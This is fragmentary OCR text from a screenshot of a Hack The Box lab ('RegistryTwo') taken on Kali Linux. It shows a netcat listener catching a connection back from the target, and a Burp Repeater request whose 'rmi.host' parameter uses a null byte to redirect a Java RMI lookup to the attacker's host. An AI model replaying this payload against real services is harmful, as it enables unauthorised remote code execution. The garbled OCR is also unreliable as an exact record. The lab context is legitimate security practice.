 File Actions Edit View Help
(kali㉿kali)-[~/htb/registryTwo]
$
(kali㉿kali)-[~/htb/registryTwo]
$ nc -lvnp 9002
listening on [any] 9002 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.11.223]
JRMIK
[0] 0:sudo 1:java- 2:nc*
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Lo
Learn
1 × +
Send Cancel < >
Targ
Request
Pretty Raw Hex
\n
1 POST /hosting/reconfigure HTTP/1.1
2 Host: www.webhosting.htb
3 Cookie: JSESSIONID=
0DF7376B0350E64E019622EA6ABBF2FB
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 129
10 Origin: https://www.webhosting.htb
11 Referer:
https://www.webhosting.htb/hosting/reconfigure
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 domains.max=5&domains.start-template=
%3Cbody%3E%0D%0A%3Ch1%3EIt+works%21%3C%2Fh1%3E%0
D%0A%3C%2Fbody%3E&rmi.host=10.10.14.4%00.htb
Search...
0 highlights
Done
Response
Pretty Raw Hex Render
dark:hover:bg-gray-700">
25 Back
26 </button>
27 </div>
28 </div>
29 </div>
30
31 <div class="grid grid-rows-1 grid-flow-c
gap-4 p-4">
32
33 <div class="row-end-3 row-span-1">
34 <form class="w-full max-w-lg" method
post">
35
36 <div class="p-4 mb-4 text-sm
text-green-700 bg-green-100 rounde
dark:bg-green-200 dark:text-green
"
37 role="alert">
38 Settings updated
/div>
39
40 <div class="flex flex-wrap -mx-3 m
>
41 <div class="w-full md:w-1/2 px-3
mb-6 md:mb-0">
42 <label class="block uppercase
Search...
0 hi